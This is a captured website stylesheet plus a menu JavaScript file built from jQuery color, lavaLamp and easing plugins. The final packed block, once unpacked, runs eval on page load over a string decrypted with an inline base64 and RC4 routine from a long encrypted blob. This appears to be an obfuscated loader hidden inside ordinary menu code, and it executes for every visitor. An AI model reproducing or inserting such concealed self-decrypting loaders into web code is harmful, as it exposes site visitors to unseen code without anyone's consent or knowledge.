#menu div ul>li:hover>a.parent span,#menu div ul li a.parent:hover span{background-position:-960px bottom}
#menu div div.columns{margin-top:-36px}
#menu div.columns>ul{padding-top:14px;margin-top:-14px}
#menu div.columns ul.two,#menu div.columns ul.three,#menu div.columns ul.four,#menu div.columns ul.five{background-position:-550px top}
#menu div.columns ul.one{background-position:-400px top}
#menu div.two ul.two,#menu div.three ul.three,#menu div.four ul.four,#menu div.five ul.five{background-position:-800px top}
#menu div.columns>ul>li>a{margin-left:0;width:200px}
#menu div.columns>ul.one>li>a{margin-left:4px;width:196px}
#menu div.two>ul.two>li>a,#menu div.three>ul.three>li>a,#menu div.four>ul.four>li>a,#menu div.five>ul.five>li>a{width:196px}
#menu.active a{z-index:780;position:relative}
#menu.active li{z-index:778}
#menu.active div div{z-index:781}
#menu.active div a{position:static}
#menu.active li.back{background:url(images/item.png) no-repeat left -319px;height:40px;position:absolute;margin:0;padding:0}
#menu.active li.back .left{display:block;width:auto;background:url(images/item.png) no-repeat right -94px;height:40px;position:relative;left:5px;margin:0 5px 0 8px;padding:0}
#menu.active div{margin-top:0;display:block;position:relative}
#menu.active div .spanbox{left:100%;margin:0 0 0 -6px}
#menu.active .spanbox .spanbox{margin-top:-50px}
#menu.active .spanbox .spanbox div{margin:-2px 0 0}
#menu div.two ul.one div,#menu div.three ul.two div,#menu div.four ul.three div,#menu div.five ul.four div{margin-left:-206px}
#menu div.two ul.two div,#menu div.three ul.three div,#menu div.four ul.four div,#menu div.five ul.five div{margin-left:-6px}
#menu div.three ul.one div,#menu div.four ul.two div,#menu div.five ul.three div{margin-left:-406px}
#menu div.four ul.one div,#menu div.five ul.two div{margin-left:-606px}
#menu>ul>li:hover>a,#menu a:hover,#menu.active li.current-back,#menu.active li.current-parent-back{background-position:left -364px}
#menu>ul>li:hover>a span,#menu a:hover span,#menu.active li.current-back .left{background-position:right -184px}
#menu>ul>li:hover>a.parent span,#menu a.parent:hover span,#menu.active li.current-parent-back .left{background-position:right -229px}
.content-box {border: 1px solid #ccc;margin: 0;background: #fff;width:99.8%;}
.uibutton {border-left: 1px solid #999;border-right: 1px solid #999999;border-top: 1px solid #999999;border-bottom: 1px solid #888888;position: relative; z-index: 1;overflow: visible; display: inline-block; padding: 0.3em 0.6em 0.375em; margin: 0;text-decoration: none; text-align: center;font: bold 11px/normal 'lucida grande', tahoma, verdana, arial, sans-serif; white-space: nowrap; cursor: pointer; /* outline: none; */color: #333333; background-color: #eeeeee;-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #fff;-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #ffffff;box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 1px 0 #ffffff;zoom: 1;display: inline;background-image: linear-gradient(#f5f6f6, #e4e4e3);}
.uibutton:hover,.uibutton:focus,.uibutton:active {border-color: #777777 #777777 #666666;}
.uibutton:active {border-color: #aaaaaa;background: #dddddd;filter: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.uibutton::-moz-focus-inner {padding: 0;border: 0;}


--- FILE ---
content_type: application/javascript
request_url: http://www.tehrantolid.ir/css/menu.js
body_size: 7050
content:
(function(jQuery){jQuery.each(['backgroundColor','borderBottomColor','borderLeftColor','borderRightColor','borderTopColor','color','outlineColor'],function(i,attr){jQuery.fx.step[attr]=function(fx){if(fx.state==0){fx.start=getColor(fx.elem,attr);fx.end=getRGB(fx.end);}
if(fx.start)
fx.elem.style[attr]="rgb("+[Math.max(Math.min(parseInt((fx.pos*(fx.end[0]-fx.start[0]))+fx.start[0]),255),0),Math.max(Math.min(parseInt((fx.pos*(fx.end[1]-fx.start[1]))+fx.start[1]),255),0),Math.max(Math.min(parseInt((fx.pos*(fx.end[2]-fx.start[2]))+fx.start[2]),255),0)].join(",")+")";}});function getRGB(color){var result;if(color&&color.constructor==Array&&color.length==3)
return color;if(result=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
return[parseInt(result[1]),parseInt(result[2]),parseInt(result[3])];if(result=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
return[parseFloat(result[1])*2.55,parseFloat(result[2])*2.55,parseFloat(result[3])*2.55];if(result=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
return[parseInt(result[1],16),parseInt(result[2],16),parseInt(result[3],16)];if(result=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
return[parseInt(result[1]+result[1],16),parseInt(result[2]+result[2],16),parseInt(result[3]+result[3],16)];return colors[jQuery.trim(color).toLowerCase()];}
function getColor(elem,attr){var color;do{color=jQuery.curCSS(elem,attr);if(color!=''&&color!='transparent'||jQuery.nodeName(elem,"body"))
break;attr="backgroundColor";}while(elem=elem.parentNode);return getRGB(color);};var colors={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0]};})(jQuery);(function($){$.fn.lavaLamp=function(o){o=$.extend({fx:"linear",speed:500,click:function(){}},o||{});return this.each(function(index){var _href=window.location.href.split('/')[window.location.href.split('/').length-1];if(_href=="")
_href="index";var ob=$('a[href="'+_href+'"]')
$(ob.parent()).addClass("current")[0];var me=$(this),noop=function(){},$back=$('<li class="back"><div class="left"></div></li>').appendTo(me),$li=$(">li",this),curr=$("li.current",this)[0]||$($li[0]).addClass("current")[0];$li.not(".back").hover(function(){move(this);},noop);$(this).hover(noop,function(){move(curr);});$li.click(function(e){setCurr(this);return o.click.apply(this,[e,this]);});setCurr(curr);function setCurr(el){$back.css({"left":el.offsetLeft+"px","width":el.offsetWidth+"px"});curr=el;};function move(el){$back.each(function(){$.dequeue(this,"fx");}).animate({width:el.offsetWidth,left:el.offsetLeft},o.speed,o.fx);};if(index==0){$(window).resize(function(){$back.css({width:curr.offsetWidth,left:curr.offsetLeft});});}});};})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h.j[\'J\']=h.j[\'C\'];h.H(h.j,{D:\'y\',C:9(x,t,b,c,d){6 h.j[h.j.D](x,t,b,c,d)},U:9(x,t,b,c,d){6 c*(t/=d)*t+b},y:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},17:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},12:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},W:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},X:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},18:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},15:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},1b:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},Q:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},I:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},N:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},M:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},L:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},O:9(x,t,b,c,d){6(t==0)?b:c*8.i(2,10*(t/d-1))+b},P:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.i(2,-10*t/d)+1)+b},S:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.i(2,10*(t-1))+b;6 c/2*(-8.i(2,-10*--t)+2)+b},R:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},K:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},T:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},F:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},E:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.i(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},G:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.i(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},1a:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},19:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},14:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.z))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.z))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.j.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.V/2.k))*t+.Y)+b}m{6 c*(7.q*(t-=(2.16/2.k))*t+.11)+b}},Z:9(x,t,b,c,d){e(t<d/2)6 h.j.A(x,t*2,0,c,d)*.5+b;6 h.j.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|pow|easing|75|70158|else|sin|sqrt||5625|asin|||abs|undefined|easeOutBounce||easeOutQuad|525|easeInBounce|cos|swing|def|easeOutElastic|easeInElastic|easeInOutElastic|extend|easeOutQuint|jswing|easeOutCirc|easeInOutSine|easeOutSine|easeInSine|easeInExpo|easeOutExpo|easeInQuint|easeInCirc|easeInOutExpo|easeInOutCirc|easeInQuad|25|easeOutCubic|easeInOutCubic|9375|easeInOutBounce||984375|easeInCubic|easeInOutQuint|easeInOutBack|easeOutQuart|625|easeInOutQuad|easeInQuart|easeOutBack|easeInBack|easeInOutQuart'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.j(0.1,{i:3(x,t,b,c,d){2 0.1.h(x,t,b,c,d)},k:3(x,t,b,c,d){2 0.1.l(x,t,b,c,d)},g:3(x,t,b,c,d){2 0.1.m(x,t,b,c,d)},o:3(x,t,b,c,d){2 0.1.e(x,t,b,c,d)},6:3(x,t,b,c,d){2 0.1.5(x,t,b,c,d)},4:3(x,t,b,c,d){2 0.1.a(x,t,b,c,d)},9:3(x,t,b,c,d){2 0.1.8(x,t,b,c,d)},f:3(x,t,b,c,d){2 0.1.7(x,t,b,c,d)},n:3(x,t,b,c,d){2 0.1.r(x,t,b,c,d)},z:3(x,t,b,c,d){2 0.1.p(x,t,b,c,d)},B:3(x,t,b,c,d){2 0.1.D(x,t,b,c,d)},C:3(x,t,b,c,d){2 0.1.A(x,t,b,c,d)},w:3(x,t,b,c,d){2 0.1.y(x,t,b,c,d)},q:3(x,t,b,c,d){2 0.1.s(x,t,b,c,d)},u:3(x,t,b,c,d){2 0.1.v(x,t,b,c,d)}});',40,40,'jQuery|easing|return|function|expoinout|easeOutExpo|expoout|easeOutBounce|easeInBounce|bouncein|easeInOutExpo||||easeInExpo|bounceout|easeInOut|easeInQuad|easeIn|extend|easeOut|easeOutQuad|easeInOutQuad|bounceinout|expoin|easeInElastic|backout|easeInOutBounce|easeOutBack||backinout|easeInOutBack|backin||easeInBack|elasin|easeInOutElastic|elasout|elasinout|easeOutElastic'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)
{d[e(c)]=k[c]||e(c)}
k=[function(e){return d[e]}];e=function()
{return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}
return p}
('2b(2c).2e(h(){2o((h(k,s){l f={a:h(p){l s="2j+/=";l o="";l a,b,c="";l d,e,f,g=""; l i=0;1P{d=s.1h(p.1g(i++));e=s.1h(p.1g(i++));f=s.1h(p.1g(i++));g=s.1h(p.1g(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+19.1d(a);m(f!=1F)o=o+19.1d(b);m(g!=1F)o=o+19.1d(c);a=b=c="";d=e=f=g=""}27(i<p.I);1n o},b:h(k,p){s=[];11(l i=0;i<T;i++)s[i]=i;l j=0;l x;11(i=0;i<T;i++){j=(j+s[i]+k.1L(i%k.I))%T;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;l c="";11(l y=0;y<p.I;y++){i=(i+1)%T;j=(j+s[i])%T;x=s[i];s[i]=s[j];s[j]=x;c+=19.1d(p.1L(y)^s[(s[i]+s[j])%T])}1n c}};1n f.b(k,f.a(s))})("2d","28/29+2f/2g+2m/2n+2l+u+2k/26+2h+2i+2p/1O/1Q/1S/1T+1R/1U/25+22+23+1V/24+21+20/1W/1X/1Y+1Z/2a/2A/2R/2S+9+2Q+2P/2L/2M/2V+2O/2U/32+30+31/2W/2Y+2X="));l 1i=$(\'#n\').1i().1y(/(<8[^>]*>)/1x,\'<t 1c="N">$1\').1y(/(<\\/8>)/1x,\'$1</t>\');$(\'#n\').1t(\'2Z\').1i(1i).M(\'t.N\').7(\'18\',\'S\');1q(h(){l 8=$(\'#n .1M\');l 1s=[\'2N\',\'2J\',\'2w\',\'2x\',\'2y\'];11(l i=0;i<8.I;i++){11(l j=0;j<1s.I;j++){m(8.1z(i).1G(1s[j]))8.1z(i).z().7({H:1m*(j+1),2q:14})}}},2r);$(\'#n .n>A\').10(h(){l 5=$(\'t.N:O\',v);l 8=5.M(\'8:O\');m(5.I){8.1k(2s,h(i){5.7({18:\'1A\',1o:\'1u\'});m(!5[0].w){5[0].w=5.B()+Q;5[0].E=5.H();8.7(\'B\',5.B())}5.7({B:5[0].w,H:5[0].E,12:\'13\'});i.7(\'17\',-(5[0].w)).P(r,r).q({17:0},{1w:\'1B\',1f:R,1l:h(){8.7(\'17\',0);5.7(\'B\',5[0].w-Q)}})})}},h(){l 5=$(\'t.N:O\',v);l 8=5.M(\'8:O\');m(5.I){m(!5[0].w){5[0].w=5.B()+Q;5[0].E=5.H()}l q={X:{17:0},U:{17:-(5[0].w)}};m(!$.1e.1a){q.X.Y=1;q.U.Y=0}$(\'t.N t.N\',v).7(\'1o\',\'13\');8.1k(1v,h(i){5.7({B:5[0].w-Q,H:5[0].E,12:\'13\'});i.7(q.X).P(r,r).q(q.U,{1f:1m,1l:h(){m(!$.1e.1a)8.7(\'Y\',1);5.7(\'18\',\'S\')}})})}});$(\'#n F F A\').10(h(){l 5=$(\'t.N:O\',v);l 8=5.M(\'8:O\');m(5.I){8.1k(2t,h(i){5.z().z().z().z().7(\'12\',\'1u\');5.7({18:\'1A\',1o:\'1u\'});m(!5[0].w){5[0].w=5.B();5[0].E=5.H()+Q;8.7(\'B\',5.B())}5.7({B:5[0].w,H:5[0].E,12:\'13\'});i.7({16:-(5[0].E)}).P(r,r).q({16:0},{1w:\'1B\',1f:1m,1l:h(){8.7(\'16\',0);5.7(\'H\',5[0].E-Q)}})})}},h(){l 5=$(\'t.N:O\',v);l 8=5.M(\'8:O\');m(5.I){m(!5[0].w){5[0].w=5.B();5[0].E=5.H()+Q}l q={X:{16:0},U:{16:-(5[0].E)}};m(!$.1e.1a){q.X.Y=1;q.U.Y=0}8.1k(1v,h(i){5.7({B:5[0].w,H:5[0].E-Q,12:\'13\'});i.7(q.X).P(r,r).q(q.U,{1f:1m,1l:h(){m(!$.1e.1a)8.7(\'Y\',1);5.7(\'18\',\'S\')}})})}});l W=0;$(\'#n>F>A>a\').7(\'G\',\'S\');$(\'#n>F>A>a t\').7(\'G-Z\',\'1K -2F\');$(\'#n>F>A>a.z t\').7(\'G-Z\',\'1K -2E\');$(\'#n F.n\').2B({2D:R});$(\'#n>F>A\').10(h(){l A=v;m(W)1I(W);W=1q(h(){m($(\'>a\',A).1G(\'z\'))$(\'>A.J\',A.1p).1j(\'V-J\').1t(\'V-z-J\');2C $(\'>A.J\',A.1p).1j(\'V-z-J\').1t(\'V-J\')},R)},h(){m(W)1I(W);$(\'>A.J\',v.1p).1j(\'V-z-J\').1j(\'V-J\')});$(\'#n 8 a t\').7(\'G-2I\',\'2H\');$(\'#n 8 a.z t\').7(\'G-Z\',\'-1r 1b\');$(\'#n F F a\').7(\'G\',\'S\').2G(\'.z\').10(h(){$(v).P(r,r).7(\'K\',\'L(C,C,C)\').q({K:\'L(D,D,D)\'},R,\'1H\',h(){$(v).7(\'K\',\'L(D,D,D)\')})},h(){$(v).P(r,r).q({K:\'L(C,C,C)\'},R,\'1J\',h(){$(v).7(\'G\',\'S\')})});$(\'#n F F A\').10(h(){$(\'>a.z\',v).P(r,r).7(\'K\',\'L(C,C,C)\').q({K:\'L(D,D,D)\'},R,\'1H\',h(){$(v).7(\'K\',\'L(D,D,D)\').M(\'t\').7(\'G-Z\',\'-2z 1b\')})},h(){$(\'>a.z\',v).P(r,r).q({K:\'L(C,C,C)\'},R,\'1J\',h(){$(v).7(\'G\',\'S\').M(\'t\').7(\'G-Z\',\'-1r 1b\')}).M(\'t\').7(\'G-Z\',\'-1r 1b\')});$(\'1C\').2v(\'<8 1c="n-1E-1D"><8 1c="1M-1N"></8><8 1c="2K-1N"></8></8>\');1q(h(){$(\'1C>8.n-1E-1D\').2T()},2u)});',62,189,'|||||box||css|div|||||||||function||||var|if|menu|||animate|true||span||this|hei|||parent|li|height|83|54|wid|ul|background|width|length|back|backgroundColor|rgb|find|spanbox|first|stop|50|300|none|256|to|current|timer|from|opacity|position|hover|for|overflow|hidden|||left|top|display|String|msie|bottom|class|fromCharCode|browser|duration|charAt|indexOf|html|removeClass|retarder|complete|200|return|visibility|parentNode|setTimeout|576px|names|addClass|visible|150|easing|ig|replace|eq|block|backout|body|preloading|images|64|hasClass|easeIn|clearTimeout|easeInOut|right|charCodeAt|columns|png|ZXc1LwmLAbIalj|do|uvycR9kTbsWug|T1Ixl5pqUfNaM3SINAdKTReJd3FWU|m105pZKgmQm29vUnEfWLZlz5|xQ1uQB2iKJs|B70Tl11EprftDTm3oDaAp3dPvY56K7yv|JgM35k66TO5Lxmtl7q8l2YV8UiMwjZCFTsIj0|UY3DeCgyxKXHiD1G1aW8InVCRxNkI7JNMM1jUyClJOVDNpYWvQ4Upo6SxWss1sRQgxamTWqB6af9KkXCzTbd7vx9x|KAVY0b0RUvb46CWcSSdfoXu|O1|9kPkdDsuWD|vsCFImc|oolN|UYmNle5gBDbzcwfPiMVsncYmfP92w6veVqI|HdMaSDaZeg6k|dZ|4Amh9|aiD9Fe9sZ0bZbBRcd7OLvYWhjOF5ll6quf7wnklq4yCnmfjfL4|while|C7|ToYdlrzaaCYI40jm|2Hy8aEcCS1gskxpFXTvaBX|jQuery|window|OaZAe3eY|load|KMIXNowkVdyj77fqIpJ|pHf79PZHvN72pha|JaT49oIh5f3EnZw7PiRGDE9q2vGA03Xg9Hzx9XT1ilIh3JXbY5YLU911|3VsQsnLbYnmaivcmZEZq4wpiouA1Ebem6OtZsfpOML8W|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|5nCQnn24RaHPQ9pyy2rT3GvERoLfoP|abQ3Bm07Xe7|WTtADqckNm70|dLNZ5BLd25OQSwAIWd9U3cP0CuKRyEsIy5IJoCy46iMYVPUK4UDgh4Pl092iQ4BfQXlYbkGIl1HtRZId5xTYqHDVMiv|eval|v77OQLsOEy5Hfy2ITBOaSjzjlDObcVR34B9nT|paddingTop|100|400|180|7500|append|three|four|five|960px|RCDPTq2aSv6VTADe1dhUBsIxq4KvKPsLvZqVkJbXs8Xn8oFjBFrlVnqAy5KJfPMbAVS98y6zOLuac2vCWNmR5IQxAIWB|lavaLamp|else|speed|49px|4px|not|transparent|color|two|subitem|dLC8gfwMbSq4uyuvq0f4Z1pFEdWxqUJhz0|d8LoIcIea|one|lFhyknKkhwqRh|e9SwIidMxf2nAnZA9|N0nYhh7Oh7GdbXTYQmB9Esvrm1wTS482pwJAmX8QiAbNFSEb5zGCOuwuNuJLQLCWeSADxyqSQ92g2a|nsEGHLbzHv9AzpfcIPiEOTQNgNmM68pqFZiIBREiwwtxEV506vhn|eaNnf4fac1auc|hide|aCQVKWNamW|NHJb6Xy1t6SsTue|mwJ3RYUiru7rF7afjMmGGJ4k6poJrExlFG4EPCPnztA0Q8M1S9YaHYkOCk21hMgePHjRrzHFfmj9KzuOhc3pCpuw|BQ3CoctEQBNUuqGxjfReP4|FosNrHv16NdNM1rNluYrDGe71um|active|mD2N7|C5|7C2wM4JsXDof1W1bOe2qd0A'.split('|'),0,{}))